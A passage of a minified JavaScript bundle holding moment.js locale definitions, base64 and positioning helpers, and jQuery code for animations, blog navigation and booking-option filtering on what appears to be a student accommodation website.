xhur",y:"sena",yy:"%d sni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(5093))},7088:function(e,t,n){!function(e){"use strict";var t={0:"-ші",1:"-ші",2:"-ші",3:"-ші",4:"-ші",5:"-ші",6:"-шы",7:"-ші",8:"-ші",9:"-шы",10:"-шы",20:"-шы",30:"-шы",40:"-шы",50:"-ші",60:"-шы",70:"-ші",80:"-ші",90:"-шы",100:"-ші"};e.defineLocale("kk",{months:"қаңтар_ақпан_наурыз_сәуір_мамыр_маусым_шілде_тамыз_қыркүйек_қазан_қараша_желтоқсан".split("_"),monthsShort:"қаң_ақп_нау_сәу_мам_мау_шіл_там_қыр_қаз_қар_жел".split("_"),weekdays:"жексенбі_дүйсенбі_сейсенбі_сәрсенбі_бейсенбі_жұма_сенбі".split("_"),weekdaysShort:"жек_дүй_сей_сәр_бей_жұм_сен".split("_"),weekdaysMin:"жк_дй_сй_ср_бй_жм_сн".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгін сағат] LT",nextDay:"[Ертең сағат] LT",nextWeek:"dddd [сағат] LT",lastDay:"[Кеше сағат] LT",lastWeek:"[Өткен аптаның] dddd [сағат] LT",sameElse:"L"},relativeTime:{future:"%s ішінде",past:"%s бұрын",s:"бірнеше секунд",ss:"%d секунд",m:"бір минут",mm:"%d минут",h:"бір сағат",hh:"%d сағат",d:"бір күн",dd:"%d күн",M:"бір ай",MM:"%d ай",y:"бір жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(ші|шы)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(5093))},7160:function(e,t,n){!function(e){"use strict";e.defineLocale("hy-am",{months:{format:"հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի".split("_"),standalone:"հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր".split("_")},monthsShort:"հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ".split("_"),weekdays:"կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ".split("_"),weekdaysShort:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),weekdaysMin:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY թ.",LLL:"D MMMM YYYY թ., HH:mm",LLLL:"dddd, D MMMM YYYY թ., HH:mm"},calendar:{sameDay:"[այսօր] LT",nextDay:"[վաղը] LT",lastDay:"[երեկ] LT",nextWeek:function(){return"dddd [օրը ժամը] LT"},lastWeek:function(){return"[անցած] dddd [օրը ժամը] LT"},sameElse:"L"},relativeTime:{future:"%s հետո",past:"%s առաջ",s:"մի քանի վայրկյան",ss:"%d վայրկյան",m:"րոպե",mm:"%d րոպե",h:"ժամ",hh:"%d ժամ",d:"օր",dd:"%d օր",M:"ամիս",MM:"%d ամիս",y:"տարի",yy:"%d տարի"},meridiemParse:/գիշերվա|առավոտվա|ցերեկվա|երեկոյան/,isPM:function(e){return/^(ցերեկվա|երեկոյան)$/.test(e)},meridiem:function(e){return e<4?"գիշերվա":e<12?"առավոտվա":e<17?"ցերեկվա":"երեկոյան"},dayOfMonthOrdinalParse:/\d{1,2}|\d{1,2}-(ին|րդ)/,ordinal:function(e,t){switch(t){case"DDD":case"w":case"W":case"DDDo":return 1===e?e+"-ին":e+"-րդ";default:return e}},week:{dow:1,doy:7}})}(n(5093))},7275:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(8979),i=n(7604),a=n(271),o=n(5581);function s(e){return["table","td","th"].indexOf((0,i.A)(e))>=0}var l=n(2083),u=n(2398);function d(e){return(0,o.sb)(e)&&"fixed"!==(0,a.A)(e).position?e.offsetParent:null}function c(e){for(var t=(0,r.A)(e),n=d(e);n&&s(n)&&"static"===(0,a.A)(n).position;)n=d(n);return n&&("html"===(0,i.A)(n)||"body"===(0,i.A)(n)&&"static"===(0,a.A)(n).position)?t:n||function(e){var t=/firefox/i.test((0,u.A)());if(/Trident/i.test((0,u.A)())&&(0,o.sb)(e)&&"fixed"===(0,a.A)(e).position)return null;var n=(0,l.A)(e);for((0,o.Ng)(n)&&(n=n.host);(0,o.sb)(n)&&["html","body"].indexOf((0,i.A)(n))<0;){var r=(0,a.A)(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}},7306:function(e,t,n){!function(e){"use strict";e.defineLocale("ca",{months:{standalone:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),format:"de gener_de febrer_de març_d'abril_de maig_de juny_de juliol_d'agost_de setembre_d'octubre_de novembre_de desembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._maig_juny_jul._ag._set._oct._nov._des.".split("_"),monthsParseExact:!0,weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dt_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a les] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a les] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:function(){return"[avui a "+(1!==this.hours()?"les":"la")+"] LT"},nextDay:function(){return"[demà a "+(1!==this.hours()?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(1!==this.hours()?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(1!==this.hours()?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(1!==this.hours()?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"uns segons",ss:"%d segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(5093))},7329:function(e,t,n){!function(e){"use strict";e.defineLocale("gl",{months:"xaneiro_febreiro_marzo_abril_maio_xuño_xullo_agosto_setembro_outubro_novembro_decembro".split("_"),monthsShort:"xan._feb._mar._abr._mai._xuñ._xul._ago._set._out._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"domingo_luns_martes_mércores_xoves_venres_sábado".split("_"),weekdaysShort:"dom._lun._mar._mér._xov._ven._sáb.".split("_"),weekdaysMin:"do_lu_ma_mé_xo_ve_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoxe "+(1!==this.hours()?"ás":"á")+"] LT"},nextDay:function(){return"[mañá "+(1!==this.hours()?"ás":"á")+"] LT"},nextWeek:function(){return"dddd ["+(1!==this.hours()?"ás":"a")+"] LT"},lastDay:function(){return"[onte "+(1!==this.hours()?"á":"a")+"] LT"},lastWeek:function(){return"[o] dddd [pasado "+(1!==this.hours()?"ás":"a")+"] LT"},sameElse:"L"},relativeTime:{future:function(e){return 0===e.indexOf("un")?"n"+e:"en "+e},past:"hai %s",s:"uns segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"unha hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(5093))},7357:function(e,t,n){!function(e){"use strict";var t={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},n={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};e.defineLocale("bn-bd",{months:"জানুয়ারি_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব্রু_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গল_বুধ_বৃহ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",ss:"%d সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(e){return e.replace(/[১২৩৪৫৬৭৮৯০]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/রাত|ভোর|সকাল|দুপুর|বিকাল|সন্ধ্যা|রাত/,meridiemHour:function(e,t){return 12===e&&(e=0),"রাত"===t?e<4?e:e+12:"ভোর"===t||"সকাল"===t?e:"দুপুর"===t?e>=3?e:e+12:"বিকাল"===t||"সন্ধ্যা"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"রাত":e<6?"ভোর":e<12?"সকাল":e<15?"দুপুর":e<18?"বিকাল":e<20?"সন্ধ্যা":"রাত"},week:{dow:0,doy:6}})}(n(5093))},7364:(e,t,n)=>{"use strict";function r(){return{top:0,right:0,bottom:0,left:0}}n.d(t,{A:()=>r})},7526:(e,t)=>{"use strict";t.byteLength=function(e){var t=s(e),n=t[0],r=t[1];return 3*(n+r)/4-r},t.toByteArray=function(e){var t,n,a=s(e),o=a[0],l=a[1],u=new i(function(e,t,n){return 3*(t+n)/4-n}(0,o,l)),d=0,c=l>0?o-4:o;for(n=0;n<c;n+=4)t=r[e.charCodeAt(n)]<<18|r[e.charCodeAt(n+1)]<<12|r[e.charCodeAt(n+2)]<<6|r[e.charCodeAt(n+3)],u[d++]=t>>16&255,u[d++]=t>>8&255,u[d++]=255&t;2===l&&(t=r[e.charCodeAt(n)]<<2|r[e.charCodeAt(n+1)]>>4,u[d++]=255&t);1===l&&(t=r[e.charCodeAt(n)]<<10|r[e.charCodeAt(n+1)]<<4|r[e.charCodeAt(n+2)]>>2,u[d++]=t>>8&255,u[d++]=255&t);return u},t.fromByteArray=function(e){for(var t,r=e.length,i=r%3,a=[],o=16383,s=0,u=r-i;s<u;s+=o)a.push(l(e,s,s+o>u?u:s+o));1===i?(t=e[r-1],a.push(n[t>>2]+n[t<<4&63]+"==")):2===i&&(t=(e[r-2]<<8)+e[r-1],a.push(n[t>>10]+n[t>>4&63]+n[t<<2&63]+"="));return a.join("")};for(var n=[],r=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=0;o<64;++o)n[o]=a[o],r[a.charCodeAt(o)]=o;function s(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function l(e,t,r){for(var i,a,o=[],s=t;s<r;s+=3)i=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),o.push(n[(a=i)>>18&63]+n[a>>12&63]+n[a>>6&63]+n[63&a]);return o.join("")}r["-".charCodeAt(0)]=62,r["_".charCodeAt(0)]=63},7538:function(e,t,n){!function(e){"use strict";e.defineLocale("si",{months:"ජනවාරි_පෙබරවාරි_මාර්තු_අප්‍රේල්_මැයි_ජූනි_ජූලි_අගෝස්තු_සැප්තැම්බර්_ඔක්තෝබර්_නොවැම්බර්_දෙසැම්බර්".split("_"),monthsShort:"ජන_පෙබ_මාර්_අප්_මැයි_ජූනි_ජූලි_අගෝ_සැප්_ඔක්_නොවැ_දෙසැ".split("_"),weekdays:"ඉරිදා_සඳුදා_අඟහරුවාදා_බදාදා_බ්‍රහස්පතින්දා_සිකුරාදා_සෙනසුරාදා".split("_"),weekdaysShort:"ඉරි_සඳු_අඟ_බදා_බ්‍රහ_සිකු_සෙන".split("_"),weekdaysMin:"ඉ_ස_අ_බ_බ්‍ර_සි_සෙ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"a h:mm",LTS:"a h:mm:ss",L:"YYYY/MM/DD",LL:"YYYY MMMM D",LLL:"YYYY MMMM D, a h:mm",LLLL:"YYYY MMMM D [වැනි] dddd, a h:mm:ss"},calendar:{sameDay:"[අද] LT[ට]",nextDay:"[හෙට] LT[ට]",nextWeek:"dddd LT[ට]",lastDay:"[ඊයේ] LT[ට]",lastWeek:"[පසුගිය] dddd LT[ට]",sameElse:"L"},relativeTime:{future:"%sකින්",past:"%sකට පෙර",s:"තත්පර කිහිපය",ss:"තත්පර %d",m:"මිනිත්තුව",mm:"මිනිත්තු %d",h:"පැය",hh:"පැය %d",d:"දිනය",dd:"දින %d",M:"මාසය",MM:"මාස %d",y:"වසර",yy:"වසර %d"},dayOfMonthOrdinalParse:/\d{1,2} වැනි/,ordinal:function(e){return e+" වැනි"},meridiemParse:/පෙර වරු|පස් වරු|පෙ.ව|ප.ව./,isPM:function(e){return"ප.ව."===e||"පස් වරු"===e},meridiem:function(e,t,n){return e>11?n?"ප.ව.":"පස් වරු":n?"පෙ.ව.":"පෙර වරු"}})}(n(5093))},7563:(e,t,n)=>{"use strict";var r=n(4692),i=n.n(r);function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function o(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,s(r.key),r)}}function s(e){var t=function(e,t){if("object"!=a(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==a(t)?t:t+""}var l=i()('[data-target="animator-porthole"]'),u=i()('[data-target="animator-porthole-pro"]'),d=i()('[data-target="animator-porthole-extended"]'),c=i()('[data-target="animator-nav"]'),f=i()('[data-target="animator-tiles"]'),h=i()('[data-target="animator-label"]'),_=i()('[data-target="animator-table"]'),p=function(){return function(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),setTimeout((function(){return t.portholeProEvent()}),200)}),[{key:"portholeProEvent",value:function(){u.length&&u.find("[data-ai]").sort((function(){return Math.random()-.5})).each((function(e,t){setTimeout((function(){i()(t).addClass("fadeIn animated")}),250*e)}))}}],[{key:"taillistEvent",value:function(e){f.length&&(e||(e=f),e.find("[data-ai]").each((function(e,t){var n=i()(t).attr("data-ai-effect")?i()(t).attr("data-ai-effect"):"magicUp";setTimeout((function(){i()(t).addClass(n+" animated")}),250*e)})))}},{key:"tableEvent",value:function(e){_.length&&(e||(e=_),e.find("[data-ai]").each((function(e,t){setTimeout((function(){i()(t).addClass("fadeInUp animated")}),250*e)})),setTimeout((function(){return e.addClass("animated")}),1e3))}},{key:"labelEvent",value:function(e){h.length&&(e||(e=h),e.addClass("animated slideInLeft"),setTimeout((function(){e.find("[data-ai-label-text]").addClass("fadeInUp animated")}),800))}},{key:"navShowEvent",value:function(){if(c.length){var e=c;e.find('[data-ai-target="e1"]').addClass("animated fadeInDown"),setTimeout((function(){return e.find(".megamenu").addClass("megamenu--animate")}),10),setTimeout((function(){return e.find('[data-ai-target="e1"]').addClass("title--line")}),10),setTimeout((function(){return e.find('[data-ai-target="e2"]').addClass("animated fadeInUp")}),300)}}},{key:"navHideEvent",value:function(){if(c.length){var e=c;e.find(".megamenu").removeClass("megamenu--animate"),e.find('[data-ai-target="e1"]').removeClass("animated fadeInDown title--line"),e.find('[data-ai-target="e2"]').removeClass("animated fadeInUp")}}},{key:"portholeEvent",value:function(e){l.length&&(e||(e=l),e.find("[data-ai]").each((function(e,t){setTimeout((function(){i()(t).addClass(i()(t).attr("data-ai-effect")+" animated")}),1*e)})),setTimeout((function(){return e.find("[data-ai-cust]").addClass("animated magicUp")}),1e3))}},{key:"portholeExtendedEvent",value:function(e){d.length&&(e||(e=d),e.find('[data-ai-target="e1"]').attr("data-animated",!0),setTimeout((function(){e.find("[data-ai]").each((function(e,t){setTimeout((function(){i()(t).addClass(i()(t).attr("data-ai-effect")+" animated")}),1*e)}))}),500),setTimeout((function(){return e.find("[data-ai-cust]").addClass("animated magicUp")}),1e3))}},{key:"listingInEvent",value:function(e,t){e.find("[data-ai]").each((function(e,n){setTimeout((function(){return i()(n).addClass("animated "+t)}),250*e)}))}},{key:"listingOutEvent",value:function(e,t){e.find("[data-ai]").removeClass(t),e.find("[data-ai]").removeClass("animated")}}])}();const m=p;function y(e){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y(e)}function g(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,v(r.key),r)}}function v(e){var t=function(e,t){if("object"!=y(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=y(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==y(t)?t:t+""}var w=i()(".blognavi__select > select"),b=function(){return function(e,t,n){return t&&g(e.prototype,t),n&&g(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.changeEvent(),this.loadEvent(),this.loadArticle()}),[{key:"changeEvent",value:function(){w.on("change",(function(e){var t=this.options[this.selectedIndex]&&i()(this.options[this.selectedIndex]).val();t&&(window.location=t)}))}},{key:"loadEvent",value:function(){if(window.location&&window.location.search&&window.location.search.includes("village")){var e=new URLSearchParams(window.location.search).get("village");e&&w.val("".concat(window.location.pathname,"?village=").concat(encodeURIComponent(e)))}}},{key:"loadArticle",value:function(){if(window.location&&window.location.search&&window.location.search.includes("tag")){var e=new URLSearchParams(window.location.search).get("tag");e&&w.val("".concat(window.location.pathname,"?tag=").concat(encodeURIComponent(e)))}}}])}();const M=b;var L=n(2543);n(9599),n(9583);function k(e){return k="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},k(e)}function D(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,T(r.key),r)}}function T(e){var t=function(e,t){if("object"!=k(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=k(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==k(t)?t:t+""}var E=i()(".booking.booking__wrapper").attr("data-country"),Y=i()('[data-target="booking-term-category"]'),S=i()('[data-target="booking-apartment-type"]'),x=i()('[data-target="booking-bedroom-options"]'),O=i()('[data-target="booking-bathroom-options"]'),A=i()('[data-target="booking-special-options"]'),P=i()('[data-target="booking-sharing-options"]'),j=i()('[data-target="booking-furniture-options"]'),C=function(){return function(e,t,n){return t&&D(e.prototype,t),n&&D(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.changeEvent()}),[{key:"changeEvent",value:function(){var e=function(e,t){if(t){i()(e).find("option").each((function(e,n){i()(n).attr("data-term-ids").split(",").some((function(e){return t.includes(e)}))?(i()(n).show(),i()(n).attr("data-state",!0),i()(n).removeAttr("disabled")):(i()(n).hide(),i()(n).attr("data-state",!1),i()(n).attr("disabled","disabled"),i()(n).prop("selected",!1))}));var n=i()(e).find("option:selected"),r=i()(e).find('option[data-state="true"]').first();n.length>0&&r.length>0?n.val()!=r.val()&&"true"==n.attr("data-state")?n.prop("selected",!0):r.prop("selected",!0):r.length>0&&r.prop("selected",!0)}i()(e).find('option[data-state="true"]').length<=1?i()(e).attr("disabled","disabled"):i()(e).removeAttr("disabled"),i()(e).trigger("change")},t=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];e.find("[data-term-ids]").each((function(e,n){i()(n).is("option")||(i()(n).attr("data-term-ids").split(",").includes(t)?(i()(n).show(),i()(n).attr("data-state",!0)):(i()(n).hide(),i()(n).attr("data-state",!1)))})),e.find("[data-term-id]").hide(),e.find("[data-term-id]").attr("data-state",!1),e.find('[data-term-id="'+t+'"]').show(),e.find('[data-term-id="'+t+'"]').attr("data-state",!0),window.updateButtonURL(t);var r=e.find(".slides"),a=e.find("[data-slick-booking]");if(a.find(".slick-slide").each((function(e,t){a.slick("slickRemove",0)})),r.find("[data-term-ids]").each((function(e,n){if(i()(n).attr("data-term-ids").split(",").includes(t)){i()(n).clone();a.slick("slickAdd",i()(n).clone())}})),a.slick("refresh"),n){["booking-term-category","booking-apartment-type","booking-bedroom-options","booking-bathroom-options","booking-special-options","booking-furniture-options","booking-sharing-options"].forEach((function(n){!function(e,t){e.length>0&&e.find("option").each((function(n,r){i()(r).attr("data-term-ids").split(",").includes(t)&&(i()(r).prop("selected",!0),e.trigger("change"))}))}(e.find('[data-target="'.concat(n,'"]')),t)}))}};function n(){if(!i()(".booking__wrapper:visible").length){var e=i()("#BookNow > .container");if(e.length>0){var t=e.find(".alert-warning.no-terms");t.length>0&&t.show()}}}function r(e,r){r&&r.length>0&&r.each((function(n,r){var a=[],o=i()(r).data("".concat(e,"-ids"));if(o&&(a=o.toString().split(",")),i()(r).find("[data-term-ids]").each((function(e,t){var n=i()(t).data("term-ids");if(n){var r=(0,L.filter)(n.toString().split(","),(function(e){return a.includes(e)}));r.length>0?i()(t).attr("data-term-ids",r.join(",")):i()(t).remove()}})),i()(r).find("[data-term-id]").each((function(e,t){var n=i()(t).data("term-id");n&&!a.includes(n.toString())&&i()(t).remove()})),!i()(r).find("[data-term-ids]").length){var s=i()(r).find(".area__content");s.length>0&&(s.children().each((function(e,t){t.remove()})),i()('<div class="area__item"><p>Unfortunately there are no terms are available for you to book at this time. Please check back later.</p></div>').appendTo(s),i()(r).hide())}var l=i()(r).find('[data-target="booking-term-category"]');if(l.length>0){var u=(0,L.compact)(a.map((function(e){var t=i()(r).find('.headline__cost[data-term-id="'+e+'"]').first().data("price"),n=i()(r).find('.hero__label[data-term-id="'+e+'"]').text(),a=(0,L.toLower)(n),o=l.find("option").filter((function(t,n){var r=i()(n).data("term-ids");return!!r&&(0,L.split)(r,",").includes(e)})).first().index();return["available","limited availability"].includes(a)?{id:e,price:t,term_index:o}:null}))).sort((function(e,t){return e.price-t.price})).sort((function(e,t){return e.term_index-t.term_index}));if(u.length>0){var d=i()(r).closest("[data-roomspage-id]");t(d,u[0].id,!0)}else l.trigger("change")}})),n()}function a(e){if(e){var t=e.region;if(["AUS","GBR","USA"].includes(t)){var a=e.category_id,o=e.type?e.type:"recruitment",s=i()(".booking__wrapper");if(s.length>0){r(o,s);var l=!!e.latest_checkout_date&&e.latest_checkout_date;l&&(f=l,(h=s)&&h.length>0&&h.each((function(e,t){i()(t).find(".dateline--flexible").each((function(e,t){var n=i()(t).find("input[name$='_StartDate']");if(i()(t).find("input[name$='_EndDate']"),n.length>0){var r=i()(t).attr("data-date-end");r&&new Date(r).getTime()>new Date(f).getTime()&&(n.datepicker("setStartDate",f),n.datepicker("setDate",f))}}))})))}if("USA"==t)i()('.booking__wrapper[data-country="united-states"]').each((function(e,t){var n=i()(t).data("starrez-category-id"),r=i()(t).data("allow-cross-bookings"),o=[];if(r){var s=i()(t).data("cross-village-category-ids");s&&(o=s.toString().split(","))}r?n&&a&&o&&!o.includes("".concat(a))&&(i()(t).find("select, a.booking-application-link > button, input, button.promoentryarea__action").attr("disabled","disabled"),i()(t).find("a.booking-application-link").removeAttr("href"),i()(t).find(".dateline__item").removeClass("selectable"),i()(t).find(".unavailable_category").show()):n&&a&&n!=a&&(i()(t).find("select, a.booking-application-link > button, input, button.promoentryarea__action").attr("disabled","disabled"),i()(t).find("a.booking-application-link").removeAttr("href"),i()(t).find(".dateline__item").removeClass("selectable"),i()(t).find(".unavailable_category").show())})),i()("#CustomHeaderForm").each((function(e,t){i()(t).find('div[data-target="village-wrapper"] option[data-country="USA"], .options-pool[data-type="village"][data-country="USA"]').each((function(e,n){if(a&&i()(n).data("starrez-category-id")!=a){var r=i()(n).data("url-segment"),o=[];if(i()(n).data("allow-cross-bookings")){var s=i()(n).data("cross-village-category-ids");s&&(o=s.toString().split(","))}o.includes("".concat(a))||(i()(n).attr("disabled","disabled"),i()(t).find('option[data-type="roomspage"][data-parent-url-segment="'.concat(r,'"]')).each((function(e,t){i()(t).attr("disabled","disabled")})))}}))}));else if("GBR"==t){var u=e.blocked_category_id;i()('.booking__wrapper[data-country="united-kingdom"]').each((function(e,t){var n=i()(t).data("starrez-category-id");n&&u&&n==u&&(i()(t).find("select, a.booking-application-link > button, input, button.promoentryarea__action").attr("disabled","disabled"),i()(t).find("a.booking-application-link").removeAttr("href"),i()(t).find(".dateline__item").removeClass("selectable"),i()(t).find(".unavailable_category").show())}))}else"AUS"==t&&(i()('.booking__wrapper[data-country="australia"]').each((function(e,t){var n=i()(t).data("starrez-category-id");n&&a&&n!=a&&(i()(t).find("select, a.booking-application-link > button, input, button.promoentryarea__action").attr("disabled","disabled"),i()(t).find("a.booking-application-link").removeAttr("href"),i()(t).find(".dateline__item").removeClass("selectable"),i()(t).find(".unavailable_category").show())})),i()("#CustomHeaderForm").each((function(e,t){i()(t).find('div[data-target="village-wrapper"] option[data-country="AUS"], .options-pool[data-type="village"][data-country="AUS"]').each((function(e,n){if(i()(n).data("starrez-category-id")!=a){i()(n).attr("disabled","disabled");var r=i()(n).data("url-segment");i()(t).find('option[data-type="roomspage"][data-parent-url-segment="'.concat(r,'"]')).each((function(e,t){i()(t).attr("disabled","disabled")}))}}))})))}else{var d=i()(".booking__wrapper");d.length>0&&r("recruitment",d)}}else{var c=i()(".booking__wrapper");c.length>0&&r("recruitment",c)}var f,h;n()}Y.on("change",(function(t){var n=i()(t.target).closest(".area__item").find("[data-db-range]");"-"==i()(t.target).val()?(n.removeClass("dateline--disabled"),n.find("[dp-output]").addClass("dateline__reset")):(n.find("[dp-output]").removeClass("dateline__reset"),n.addClass("dateline--disabled")),i()(this).find("option").length<=1&&i()(this).attr("disabled","disabled");var r=this.options[this.selectedIndex].getAttribute("data-term-ids"),a=i()(t.target).closest("[data-roomspage-id]");e("australia"==E?i()(a).find('[data-target="booking-bedroom-options"]'):i()(a).find('[data-target="booking-apartment-type"]'),r.split(","))})),S.on("change",(function(t){if("united-states"==E){var n=i()(this).find("option[data-state='true']"),r=i()(this).closest(".area__item");n.length<=1&&"Standard"==n.first().val()?r.hide():r.show()}var a=this.options[this.selectedIndex].getAttribute("data-term-ids"),o=i()(t.target).closest("[data-roomspage-id]");if("australia"==E){var s=i()(o).find('[data-target="booking-bedroom-options"]').find("option:selected").attr("data-term-ids"),l=i()(o).find('[data-target="booking-term-category"]').find("option:selected").attr("data-term-ids"),u=(0,L.intersection)(a.split(","),s.split(","),l.split(","));e(i()(o).find('[data-target="booking-bathroom-options"]'),u)}else{var 